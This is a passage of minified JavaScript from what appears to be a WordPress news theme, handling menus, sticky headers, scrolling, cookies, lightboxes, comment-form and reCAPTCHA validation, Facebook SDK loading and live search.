"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,f=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),g="",m,n;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var t=n=m=0;var H=null;!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=m?(m=0,H=tdMenu._getMouseAngleDirection(n,t,e.pageX,e.pageY),n=e.pageX,t=e.pageY):(m++,0===
n&&0===t&&(n=e.pageX,t=e.pageY));null!==H&&(85<H||-85>H)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),f=!0,c=b)})}}else g=b.siblings(),g.removeClass(tdMenu._openMenuClass),g.find("ul").hide(),g.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(t=n=m=0,H=null,!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=m?(m=0,H=tdMenu._getMouseAngleDirection(n,t,e.pageX,e.pageY),n=e.pageX,t=e.pageY):(m++,0===n&&0===t&&(n=e.pageX,t=e.pageY));null!==H&&(85<H||-85>H)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),f=!0,c={})})):(c=b.parent(),g=b.siblings(),
g.removeClass(tdMenu._openMenuClass),g.find("ul").hide(),g.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===f&&(clearTimeout(d),f=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var e=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=e+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=e+e%2*d;break;case "PHP_ROUND_HALF_ODD":a=e+!(e%2);break;default:a=e+(0<d)}return(f?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var f=jQuery(tdAffix.menu_selector);f.length&&tdAffix._affix_off(f)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));f=-Math.round(d/8);tdUtil.tdMoveY(b,-f)}e=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",f;jQuery(window).scroll(function(){!1===e&&window.requestAnimationFrame(a);e=!0});var e=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?(a.preventDefault(),b.addClass("td-comment-form-warnings"),
"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),c=!0))});var e=jQuery("#g-recaptcha-response");
!1===c&&e.length&&""!==e.val()&&(a.preventDefault(),e={action:"td_ajax_submit_captcha",token:e.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:e}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))}))});jQuery("form#commentform :input").each(function(){var a=
jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border",
"1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var f=0;"undefined"!==typeof b&&null!==b&&(f=parseInt(b));tdUtil.scrollToPosition(c.top+f,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,f){var c=a.getElementsByTagName(b)[0];a.getElementById(f)||(a=a.createElement(b),a.id=f,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close span").on("click",function(){jQuery("body").removeClass("td-search-opened")});
jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&
